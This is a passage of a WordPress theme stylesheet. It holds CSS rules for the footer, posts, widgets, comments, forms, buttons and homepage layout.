  background: #000000;
  padding: 20px 25px;
  color: #767881;
  font-size: 1em;
}
#footer #credit img {
  vertical-align: middle;
}
#footer #credit span {
  display: none;
}
#footer-widgets {
  background: url(images/bg-lines.png);
  padding: 0 25px 20px 25px;
}
#footer-widgets #footer-bg {
  background: url(images/footer-bg.png) no-repeat top center;
  overflow: hidden;
  padding: 20px 0 0;
}
#footer-widgets .widget {
  font-size: 1em;
  color: #5e5f66;
}
#footer-widgets .widget h3 {
  font-family: sans-serif;
  font-size: 1em;
  text-transform: uppercase;
  margin: 0 0 0.5em 0;
  color: #ffffff;
}
#footer-widgets .widget p {
  margin-bottom: 1em;
}
#footer-widgets .widget ul {
  clear: both;
  list-style: none;
}
#footer-widgets .widget ul li {
  border-bottom: 1px dotted #4c4c4c;
}
#footer-widgets .widget ul li a {
  padding: 0;
  line-height: 1.9;
  text-decoration: none;
  color: #5e5f66;
}
#footer-widgets .widget ul li a:hover {
  text-decoration: underline;
}
#footer-widgets .widget ul ul {
  padding: 0 0 0 15px;
  border-top: 0;
}
/* 2.7 Breadcrumbs */
#breadcrumbs {
  padding: 20px 25px;
  margin: 0 20px;
  background: url(images/title-bg.png) repeat-x;
  border-color: #454549;
  border-style: solid;
  border-width: 1px 1px 0 1px;
  font-size: 1.1em;
  color: #cccccc;
}
#breadcrumbs h1 {
  color: #fff;
}
/*-------------------------------------------------------------------------------------------*/
/* 3. POSTS */
/*-------------------------------------------------------------------------------------------*/
#breadcrumb,
.post .video {
  margin-bottom: 1.5em;
}
.archive_header {
  display: block;
  float: left;
  width: 100%;
  margin: 0 0 30px;
  padding: 0 0 10px;
  font-size: 1.2em;
  font-weight: bold;
  border-bottom: #f2f2f2 1px solid;
}
.archive_header .catrss a {
  font-size: 0.9em;
  text-decoration: none;
  line-height: 2.2;
}
.post header h1,
.page header h1,
.single header h1 {
  font-weight: normal;
  line-height: 1.3;
  position: relative;
  margin: 0 0 0.6em;
}
.post header h1 a:link,
.page header h1 a:link,
.single header h1 a:link,
.post header h1 a:visited,
.page header h1 a:visited,
.single header h1 a:visited {
  color: #151516;
}
.post {
  padding: 0 0 2em;
  margin: 0 0 2em;
  /* 3.1 Images */

}
.post .post-meta {
  margin: 0 0 1.5em 0;
}
.post .post-meta li {
  display: inline;
}
.post .post-meta li.post-date {
  background: url(images/ico-cal.png) no-repeat left center;
  padding: 2px 0 0 25px;
}
.post .post-meta li.post-author {
  background: url(images/ico-user.png) no-repeat left center;
  padding: 2px 0 0 23px;
  margin-left: 10px;
}
.post .post-meta li.edit {
  margin-left: 10px;
}
.post .post-more {
  clear: both;
  margin: 1em 0;
}
.post p.tags {
  background: url(images/ico-tag.png) no-repeat top left;
  padding-left: 25px;
  width: 100%;
  clear: both;
  margin-bottom: 20px;
}
.post .post-meta,
.post p.tags {
  color: #abacb2;
}
.post .post-meta a:link,
.post p.tags a:link,
.post .post-meta a:visited,
.post p.tags a:visited {
  color: #abacb2;
  text-decoration: underline;
}
.post .post-meta a:link:hover,
.post p.tags a:link:hover,
.post .post-meta a:visited:hover,
.post p.tags a:visited:hover {
  color: red;
}
.post .post-meta a {
  text-decoration: none !important;
}
.post .post-meta a:hover {
  text-decoration: underline !important;
  color: #5e5f66 !important;
}
.post img,
.post img.thumbnail {
  padding: 3px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.post img:hover,
.post img.thumbnail:hover {
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
}
.post img.wp-smiley {
  padding: 0;
  border: 0;
}
.post .alignleft {
  float: left;
  margin: 0 20px 10px 0;
}
.post .alignright {
  float: right;
  margin: 0 0 10px 20px;
}
.post .aligncenter {
  display: block;
  text-align: center;
  margin-bottom: 15px;
  margin: 0 auto 15px;
}
.post .wp-caption {
  padding: 1px;
  text-align: center;
  background: #fafafa;
  border: 1px solid #f2f2f2;
}
.post .wp-caption img {
  margin: 0;
  padding: 4px 0;
  background: none;
  border: 0;
}
.post .wp-caption-text {
  margin: 0;
  padding: 0;
  font-size: 0.9em;
  text-align: center;
}
.archive .post,
.page-template-template-blog-php .post {
  border-bottom: 1px dotted #d9d9d9;
}
/* 3.2 Typographic Elements */
.entry {
  font-size: 1.1em;
  line-height: 1.5;
  font-family: sans-serif;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
  margin: 0 0 .5em;
  line-height: 1.5;
}
.entry p {
  margin-bottom: 1.2em;
}
.entry blockquote {
  background: url(images/blockquote.png) no-repeat 0 12px;
  padding: 10px 20px 10px 50px;
  color: #393a3e;
}
.entry blockquote p {
  font-style: italic;
}
.entry ul,
.entry ol {
  margin-bottom: 1.5em;
  padding: 0 0 0 30px;
}
.entry ul li,
.entry ol li {
  list-style-type: disc;
}
.entry ul ul,
.entry ol ul {
  margin: 0;
}
.entry ul ul li,
.entry ol ul li {
  list-style-type: circle;
}
.entry ol li {
  list-style-type: decimal;
}
.entry ol ol {
  margin: 0;
}
.entry ol ol li {
  list-style-type: lower-latin;
}
/* 3.3 Pagination / WP-Pagenavi / Woo-Pagination */
.nav-entries,
.wp-pagenavi,
.woo-pagination {
  padding: 10px 15px;
}
.nav-entries a {
  display: block;
  color: #5e5f66;
  text-decoration: none;
}
.nav-entries a:hover {
  text-decoration: underline;
}
.woo-pagination {
  margin: 0;
  text-align: center;
  margin: 0 2px;
}
.woo-pagination .page-numbers {
  display: inline;
  text-decoration: none;
  color: #5e5f66;
  padding: 4px 9px;
}
/* 3.4 Single Post Author */
#post-author {
  background: #fafafa;
  margin: 0 0 1.5em;
  padding: 15px;
  border: 1px solid #f2f2f2;
  border-width: 1px 0 1px;
  clear: both;
}
#post-author .title {
  margin-bottom: 10px;
}
#post-author .profile-image {
  float: left;
  margin: 0 15px 5px 0;
  padding: 5px;
  border: 1px solid #f2f2f2;
  background: rgba(255, 255, 255, 0.7);
}
/* 3.5 Entry Tables */
.entry table {
  width: 100%;
  border: 1px solid #f2f2f2;
  margin-bottom: 1.2em;
}
.entry table tr.alt-table-row {
  background: #f5f5f5;
}
.entry table th {
  padding: 6px 0 3px 0;
  background: #eee;
  border: 1px solid #f2f2f2;
  text-shadow: 1px 1px #fff;
  box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
  -webkit-box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
  -moz-box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
  -o-box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
}
.entry table td {
  padding: 6px 0 3px 10px;
  border: 1px solid #f2f2f2;
}
/* 3.6 Connect */
#connect {
  margin: 0 0 1.5em;
  clear: both;
}
#connect h3 {
  margin-bottom: 15px;
}
#connect p {
  margin: 0 0 1em;
}
#connect .newsletter-form {
  margin: 0 0 1em;
}
#connect .newsletter-form .email {
  width: 140px;
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
}
#connect .newsletter-form .submit {
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#connect .social a {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  opacity: 0.8;
}
#connect .social a:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
#connect .related-posts {
  border-left: 1px solid #f2f2f2;
  padding-left: 15px;
}
#connect .related-posts ul {
  list-style: outside disc;
  margin: 5px 0 5px 15px;
}
#connect .social a {
  display: inline-block;
  height: 28px;
  width: 32px;
  background-image: url(images/ico-subscribe-social.png);
  background-repeat: no-repeat;
}
#connect .social a.subscribe {
  background-position: 0px 0;
}
#connect .social a.twitter {
  background-position: -30px 0;
}
#connect .social a.facebook {
  background-position: -60px 0;
}
#connect .social a.youtube {
  background-position: -90px 0;
}
#connect .social a.flickr {
  background-position: -120px 0;
}
#connect .social a.linkedin {
  background-position: -150px 0;
}
#connect .social a.delicious {
  background-position: -180px 0;
}
#connect .social a.googleplus {
  background-position: -210px 0;
}
.widget #connect .fl,
.widget #connect .fr {
  float: none;
}
#main #connect .col-left,
#main #connect .col-right {
  width: 48%;
}
/* 3.7 Sidebar Nav */
#sidebar #post-entries {
  font-size: 1.2em;
  color: #bfbfbf;
  border-color: #f2f2f2;
  border-style: solid;
  border-width: 0 0 1px 0;
  margin: 0 0 1.2em;
  padding: 0 0 0.9em;
}
/*-------------------------------------------------------------------------------------------*/
/* 4. WIDGETS */
/*-------------------------------------------------------------------------------------------*/
/* 4.1 Generic Widgets */
.widget {
  margin-bottom: 2em;
}
.widget h3 {
  font-family: 'Raleway', cursive;
  font-size: 2em;
  margin: 0 0 0.2em 0;
  color: #000000;
}
.widget p {
  margin-bottom: 1em;
}
.widget ul {
  clear: both;
  list-style: none;
}
.widget ul li {
  border-bottom: 1px dotted #e5e5e5;
  padding: 5px 0;
}
.widget ul li a {
  padding: ;
  line-height: 1.9;
  text-decoration: none;
}
.widget ul li a:hover {
  text-decoration: underline;
}
.widget ul ul {
  padding: 0 0 0 15px;
  border-top: 0;
}
/* 4.2 Specific Widgets */
/* SEARCH FORM */
.searchform {
  width: 99%;
  position: relative;
  border-color: #dedede #f2f2f2 #f2f2f2 #dedede;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
}
.searchform input.s {
  padding: 8px;
  width: 85%;
  margin: 0;
  border: 0;
  background: none;
  color: #5e5f66;
}
.searchform input.search-submit {
  position: absolute;
  top: 6px;
  right: 10px;
  border: 0;
  margin: 0;
  padding: 0;
}
/* FLICKR */
.widget_woo_flickr h3 span {
  color: #0051d8;
}
.widget_woo_flickr h3 span span {
  color: #ff1183;
}
.widget_woo_flickr .flickr_badge_image {
  float: left;
  margin: 3px;
}
.widget_woo_flickr .wrap {
  position: relative;
  margin-bottom: 20px;
  padding: 0;
}
.widget_woo_flickr a img {
  float: left;
  margin: 4px 8px 4px 0;
  display: block;
  padding: 3px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
/* CALENDAR */
#wp-calendar {
  width: 95%;
  margin-bottom: 15px;
  clear: both;
  padding: 0;
}
#wp-calendar caption {
  padding: 10px;
}
#wp-calendar th,
#wp-calendar td {
  text-align: center;
  background: #e1e1e1;
  padding: 3px 0;
}
#wp-calendar td {
  background: transparent;
  color: #767881;
}
/* BLOG AUTHOR */
.widget_woo_blogauthorinfo .avatar {
  padding: 3px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_woo_blogauthorinfo .left {
  float: left;
  margin: 0 10px 5px 0;
}
.widget_woo_blogauthorinfo .right {
  float: right;
  margin: 0 5px 10px;
}
/* VIDEO WIDGET */
.widget_woo_embedwidget .widget_video {
  padding: 1em 0;
}
/* TWITTER */
.widget_woo_twitter h3 {
  border-bottom: 0;
  width: 22%;
  background: url(images/ico-widget-twitter.png) no-repeat right center;
  padding: 0 40px 0 0;
  margin: 0;
}
.widget_woo_twitter ul {
  background: #fff;
  padding-left: 0;
}
.widget_woo_twitter ul li {
  border-bottom: 1px dotted #e5e5e5;
  padding: 15px 0;
  list-style: none;
}
.widget_woo_twitter ul li:last-child {
  border: none;
}
.widget_woo_twitter ul li a {
  padding: 0;
}
.widget_woo_twitter ul li .time {
  color: #abacb2;
  display: block;
}
.widget_woo_twitter ul li .content {
  font-size: 1.1em;
}
.widget_woo_twitter p {
  padding: 10px 0 0 5px;
  font-weight: bold;
  color: #767881;
}
.widget_woo_twitter p a {
  color: #2d2e31;
}
/* WOOTABS */
#tabs {
  height: auto;
  display: block;
}
#tabs ul.wooTabs {
  padding: 0;
}
#tabs ul.wooTabs li {
  float: left;
  display: inline;
  color: #fff;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f0f0f0));
  background: -webkit-linear-gradient(#ffffff, #f0f0f0);
  background: -moz-linear-gradient(center top, #ffffff 0%, #f0f0f0 100%);
  background: -moz-gradient(center top, #ffffff 0%, #f0f0f0 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff,endColorstr=#f0f0f0);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f0f0f0)";
}
#tabs ul.wooTabs li a {
  color: #767881;
  display: block;
  float: left;
  padding: 5px 10px;
  text-transform: none;
  font-weight: bold;
  border: 1px solid #f2f2f2;
  border-left: 0;
}
#tabs ul.wooTabs li a.selected {
  padding-bottom: 6px;
}
#tabs ul.wooTabs li a.selected,
#tabs ul.wooTabs li a:hover {
  background: #fff;
  text-decoration: none;
  border-width: 1px 1px 0 0;
}
#tabs ul.wooTabs li:first-child a {
  border-width: 1px 1px 0 1px;
  border-left: 1px solid #f2f2f2;
}
#tabs .inside {
  background: #fff;
  border: 1px solid #f2f2f2;
  margin-top: -1px;
}
#tabs .inside ul,
#tabs .inside #tab-tags {
  margin: 0;
  padding: 0;
  display: none;
}
#tabs .inside ul:first-child {
  display: inline;
}
#tabs .inside #tab-tags {
  border-width: 1px;
  padding: 10px;
}
#tabs .inside #tab-tags a {
  padding: 2px 4px;
  margin: 3px 1px;
  display: inline-block;
  background: #fafafa;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#tabs .inside #tab-tags a:hover {
  background: #ededed;
  text-decoration: none;
}
#tabs .inside li {
  border-bottom: 1px solid #f2f2f2;
  padding: 15px;
  list-style: none;
}
#tabs .inside li a {
  color: #5e5f66;
  font-weight: bold;
  padding: 0;
}
#tabs .inside li span.meta {
  display: block;
  font-size: 0.9em;
  text-transform: none;
  color: #abacb2;
}
#tabs .inside li img.avatar,
#tabs .inside li img.thumbnail {
  border: 1px solid #f2f2f2;
  padding: 2px;
  background: #fff;
  float: left;
  margin: 0 10px 0 0;
}
#tabs .inside li img.avatar:hover,
#tabs .inside li img.thumbnail:hover {
  border-color: #d9d9d9;
}
/* 4.3 Footer variations */
/* TWITTER */
#footer-widgets .widget_woo_twitter h3 {
  background: none;
  padding: 0;
}
#footer-widgets .widget_woo_twitter ul {
  padding-left: 0;
  background: none;
}
#footer-widgets .widget_woo_twitter ul li {
  border-bottom: 1px dotted #4c4c4c;
}
#footer-widgets .widget_woo_twitter ul li:first-child {
  padding-top: 5px;
}
#footer-widgets .widget_woo_twitter p {
  color: #767881;
}
#footer-widgets .widget_woo_twitter p a {
  color: #767881;
  text-decoration: none;
}
#footer-widgets .widget_woo_twitter p a:hover {
  color: #919299;
}
/* FLICKR */
#footer-widgets .widget_woo_flickr a img {
  padding: 0;
  box-shadow: 1px 1px 5px 0 rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 1px 1px 5px 0 rgba(255, 255, 255, 0.3);
  -moz-box-shadow: 1px 1px 5px 0 rgba(255, 255, 255, 0.3);
  -o-box-shadow: 1px 1px 5px 0 rgba(255, 255, 255, 0.3);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
/* WOOTABS */
#footer-widgets #tabs ul.wooTabs {
  padding: 0;
}
#footer-widgets #tabs ul.wooTabs li {
  color: #fff;
  background: #000000 0;
  background: -webkit-gradient(linear, left top, left bottom, from(#000000 0), to(#111111));
  background: -webkit-linear-gradient(#000000 0, #111111);
  background: -moz-linear-gradient(center top, #000000 0 0%, #111111 100%);
  background: -moz-gradient(center top, #000000 0 0%, #111111 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000000 0,endColorstr=#111111);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000000 0, endColorstr=#111111)";
  border: 0;
}
#footer-widgets #tabs ul.wooTabs li a {
  color: #5e5f66;
  padding: 4px 5px;
  border: 1px solid #4c4c4c;
  border-width: 1px 1px 0 0;
}
#footer-widgets #tabs ul.wooTabs li a.selected,
#footer-widgets #tabs ul.wooTabs li a:hover {
  background: #151516;
  border-width: 1px 1px 0 0;
}
#footer-widgets #tabs ul.wooTabs li:first-child a {
  border-width: 1px 1px 0 1px;
  border-left: 1px solid #4c4c4c;
}
#footer-widgets #tabs .inside {
  background: none;
  border: 1px solid #4c4c4c;
  margin-top: 0;
}
#footer-widgets #tabs .inside li {
  border-bottom: 1px solid #4c4c4c;
  padding: 15px;
}
#footer-widgets #tabs .inside li img.avatar,
#footer-widgets #tabs .inside li img.thumbnail {
  border: 1px solid #f2f2f2;
  background: #fff;
}
#footer-widgets #tabs .inside li img.avatar:hover,
#footer-widgets #tabs .inside li img.thumbnail:hover {
  border-color: #d9d9d9;
}
/*-------------------------------------------------------------------------------------------*/
/* 5. COMMENTS */
/*-------------------------------------------------------------------------------------------*/
/* 5.1 Comments */
#comments {
  position: relative;
  margin: 2em 0 0;
  padding: 2em 0 0 0;
  border-top: 1px solid #f2f2f2;
}
#comments h3 {
  font-weight: normal;
  margin-bottom: 20px;
}
#comments .comment {
  width: 100%;
  list-style: none;
  /*&.thread-even { border-top:1px solid @border_main; }*/

}
#comments .comment.bypostauthor {
  background: #fef7d2;
  border-bottom: 1px solid #efe3ae;
}
#comments .comment .comment-container {
  position: relative;
  padding: 20px;
  border-top: 1px solid #f2f2f2;
}
#comments .comment .comment-head {
  margin: 0 0 15px 0;
}
#comments .comment .comment-head .name {
  margin: 0;
  font-weight: bold;
  font-size: 1.3em;
}
#comments .comment .comment-head .date-reply {
  color: #898989;
  display: block;
}
#comments .comment .avatar {
  float: left;
  margin: 0 15px 10px 0;
}
#comments .comment .avatar img {
  margin: 0;
  vertical-align: middle;
}
#comments .comment .comment-entry p {
  margin: 0 0 10px 0;
}
#comments ul.children {
  margin: 10px 0 0 25px;
  padding: 0;
}
#comments ul.children .cancel-comment-reply {
  margin: 10px 0;
}
#comments ol {
  border-bottom: 1px solid #f2f2f2;
}
#comments .navigation a {
  display: block;
  margin: 15px 0 0 0;
  text-decoration: none;
}
#comments h3#pings {
  margin-top: 25px;
}
#comments .pingbacks li.pingback {
  margin: 10px 0;
}
#comments .pingbacks li.pingback .reply {
  display: none;
}
#comments .nocomments {
  font-weight: bold;
  font-size: 1.2em;
}
/* 5.2 Comments Form */
#respond {
  margin: 2em 0 0;
}
#respond h3 {
  font-weight: bold;
  margin-bottom: 20px;
}
#respond .left {
  float: left;
  width: 200px;
  margin-right: 15px;
}
#respond .right {
  float: left;
  width: 380px;
}
#respond label {
  font-size: 0.9em;
  color: #767881;
}
#respond #reply-title small {
  display: block;
  margin: 10px 0;
  font-size: 0.6em;
}
#respond #commentform {
  margin: 15px 0 0 0;
}
#respond #commentform label {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-top: 5px;
}
#respond #commentform input.txt,
#respond #commentform textarea {
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  font-size: 1.2em;
  font-family: sans-serif;
  border-color: #dedede #f2f2f2 #f2f2f2 #dedede;
  border-width: 1px;
  border-style: solid;
  color: #5e5f66;
  background: #fff;
  padding: 5px 7px;
}
#respond #commentform input.txt {
  width: 170px;
  margin: 0 5px 10px 0;
}
#respond #commentform textarea {
  width: 95%;
}
#respond #commentform .comment-form-comment label {
  display: none;
}
#respond #commentform #submit {
  margin: 15px 0 0 0;
  cursor: pointer;
}
/* 5.3 Pingbacks / Trackbacks */
h3#pings {
  margin: 25px 0 10px 0;
}
.pinglist li {
  margin: 0 0 0 20px;
  list-style-type: decimal;
}
.pinglist li .author {
  font-weight: bold;
  font-size: 1.3em;
}
.pinglist li .date {
  font-size: 0.9em;
}
.pinglist li .pingcontent {
  display: block;
  margin: 10px 0;
}
/*-------------------------------------------------------------------------------------------*/
/* 6. PAGE TEMPLATES */
/*-------------------------------------------------------------------------------------------*/
/* 6.1 Timeline Page Template */
#archives {
  padding: 10px 0 0;
}
#archives a {
  font-style: italic;
}
#archives .archives_list {
  border-left: 1px solid #f2f2f2;
  list-style: none;
  margin: 0 0 15px 15px;
}
#archives .archives_list li {
  clear: left;
  padding-left: 24px;
  font-size: 0.9em;
  font-style: normal;
  list-style: none;
}
#archives .archives_list .date {
  color: #767881;
  width: 100px;
  font-style: italic;
  display: inline-block;
  vertical-align: top;
}
#archives .archives_list .linked {
  width: 270px;
  display: inline-block;
  vertical-align: top;
}
#archives .archives_list .comments {
  width: 100px;
  display: inline-block;
  vertical-align: top;
}
#archives .archives_list .comments a {
  color: #83858d;
  font-size: 0.9em;
  font-style: italic;
  text-decoration: underline;
  padding-left: 13px;
}
#archives .archives_list .comments a:hover {
  text-decoration: none;
}
h3.archive_year {
  font-family: sans-serif;
  font-weight: bold;
  font-size: 1.4em;
  color: #5e5f66;
  margin-top: 0;
}
/* 6.2 Contact Form */
#contact-page .screenReader {
  left: -9999px;
  position: absolute;
  top: -9999px;
}
#contact-page ol.forms {
  float: left;
  list-style: none;
  width: 100%;
  margin: 10px 0 0;
}
#contact-page ol.forms li {
  clear: both;
  float: left;
  margin-bottom: 18px;
  position: relative;
  width: 100%;
}
#contact-page ol.forms li .error {
  font-size: 0.9em;
  display: block;
  color: red;
}
#contact-page ol.forms li.textarea .error {
  display: block;
}
#contact-page ol.forms li.screenReader {
  margin-bottom: 0;
}
#contact-page ol.forms li.buttons .submit {
  margin: 5px 0 0;
  cursor: pointer;
}
#contact-page ol.forms li.inline input {
  width: auto;
}
#contact-page ol.forms li.inline label {
  display: inline;
  float: none;
  width: auto;
}
#contact-page ol.forms label {
  cursor: pointer;
  display: block;
  font-weight: 700;
  margin: 0 0 10px;
}
#contact-page ol.forms input.txt {
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  width: 50%;
}
#contact-page ol.forms input#sendCopy {
  border: none;
}
#contact-page ol.forms textarea {
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  height: 300px;
  width: 97%;
}
.entry #contact-page ol.forms li {
  list-style: none;
}
/*-------------------------------------------------------------------------------------------*/
/* 7. MISC */
/*-------------------------------------------------------------------------------------------*/
/* 7.1 Buttons */
a.button,
#commentform #submit,
.page-numbers,
.submit,
input[type=submit],
input.button,
button.button {
  display: inline-block;
  margin: 5px 0;
  padding: 4px 7px;
  border: 1px solid #e8e8e8;
  border-bottom-color: #c4c4c4;
  color: #5E5F66 !important;
  text-align: center;
  font-style: italic;
  text-decoration: none;
  font-size: 1em;
  /* Make inputs the same size as anchors */

  font-family: inherit;
  /* Make inputs use the correct typeface instead of the browser default */

  cursor: pointer;
  /* Inputs need pointers! */

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e9e9e9));
  background: -webkit-linear-gradient(#ffffff, #e9e9e9);
  background: -moz-linear-gradient(center top, #ffffff 0%, #e9e9e9 100%);
  background: -moz-gradient(center top, #ffffff 0%, #e9e9e9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff,endColorstr=#e9e9e9);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#e9e9e9)";
}
a.button.large,
#commentform #submit.large,
.page-numbers.large,
.submit.large,
input[type=submit].large,
input.button.large,
button.button.large {
  padding: 6px 16px;
}
a.button.small,
#commentform #submit.small,
.page-numbers.small,
.submit.small,
input[type=submit].small,
input.button.small,
button.button.small {
  padding: 0 10px;
}
a.button:hover,
#commentform #submit:hover,
.page-numbers:hover,
.submit:hover,
input[type=submit]:hover,
input.button:hover,
button.button:hover {
  text-decoration: none;
  background: #fafafa;
  background: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#d8d8d8));
  background: -webkit-linear-gradient(#fafafa, #d8d8d8);
  background: -moz-linear-gradient(center top, #fafafa 0%, #d8d8d8 100%);
  background: -moz-gradient(center top, #fafafa 0%, #d8d8d8 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fafafa,endColorstr=#d8d8d8);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fafafa, endColorstr=#d8d8d8)";
}
a.button:active,
#commentform #submit:active,
.page-numbers:active,
.submit:active,
input[type=submit]:active,
input.button:active,
button.button:active {
  border-color: #b6b6b6;
  -webkit-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
  box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
}
/* 7.2 Gravity forms */
.gfield {
  margin-bottom: 10px;
}
.gform_wrapper .top_label .gfield_label {
  display: block;
  padding-right: 20px;
  width: 100px;
  margin: 5px 0 4px;
}
.gform_wrapper .top_label input.large,
.gform_wrapper .top_label select.large,
.gform_wrapper .top_label textarea.textarea {
  width: 400px !important;
  padding: 7px 3px !important;
}
.gform_wrapper .top_label .clear-multi {
  clear: none !important;
}
.gform_wrapper input.button {
  padding: 5px 10px 6px !important;
}
.gform_wrapper input {
  padding: 7px 3px !important;
}
.gform_wrapper .entry img,
.gform_wrapper img,
.gform_wrapper thumbnail {
  padding: 0 !important;
  border: 0 !important;
}
.gform_wrapper .gfield_checkbox,
.gform_wrapper .gfield_radio {
  margin-left: 120px !important;
}
img.ui-datepicker-trigger {
  border: 0;
  padding: 0;
}
/* 7.3 IE specific styling */
.ie6 .nav .sf-sub-indicator {
  display: none;
}
.ie6 .nav li a:hover {
  text-decoration: none;
}
.ie6 .nav li a.sf-with-ul {
  padding-right: 10px;
}
.ie6 .button,
.ie6 .button:visited {
  margin: 0;
  color: #5e5f66 !important;
  font-weight: normal;
}
.ie6 .reply a {
  color: #5e5f66 !important;
}
.ie7 .nav li a {
  _height: 0;
  zoom: 1;
}
.ie7 .button,
.ie7 .button:visited {
  padding: 7px 6px;
  margin: 0;
}
.ie8 .button,
.ie8 .button:visited {
  padding: 10px 15px;
  margin: 0;
}
.ie #portfolio-home .post a {
  _height: 0;
  zoom: 1;
}
.ie #portfolio-home .post span {
  top: 12px;
}
/*-------------------------------------------------------------------------------------------*/
/* 8. HOMEPAGE */
/*-------------------------------------------------------------------------------------------*/
/* 8.1 Two col posts */
.two-col .post {
  width: 45%;
  margin: 0 10% 0 0;
  float: left;
}
.two-col .post.odd {
  margin: 0;
}
.two-col .post img,
.two-col .post img.thumbnail {
  padding: 0;
  border: 0;
  background: none;
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.two-col .post img:hover,
.two-col .post img.thumbnail:hover {
  border: 0;
  opacity: 0.9;
}
.two-col .post .post-meta {
  font-size: 0.9em;
  margin: 1.4em 0 1em;
}
.two-col .div {
  margin: 25px 0;
  border-bottom: 1px dotted #d9d9d9;
  clear: both;
}
/* 8.2 Mini-features */
#mini-features {
  padding: 2.5em;
}
#mini-features .block {
  margin: 0.5em 3.297% 0.5em 0;
  float: left;
}
#mini-features .block.last {
  margin-right: 0;
}
#mini-features .feature {
  margin-left: 60px;
}
#mini-features .home-icon {
  float: left;
}
#mini-features h3 {
  color: #111111;
  line-height: 1em;
